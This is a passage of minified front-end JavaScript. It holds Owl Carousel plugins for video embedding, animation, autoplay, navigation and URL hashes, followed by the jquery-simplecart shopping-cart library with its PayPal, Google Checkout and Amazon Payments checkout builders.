video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-simplecart 
* License MIT
*/
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
